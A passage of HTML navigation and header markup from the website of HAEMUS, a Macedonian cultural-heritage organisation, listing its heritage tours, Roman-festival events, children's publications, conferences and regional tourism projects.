		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
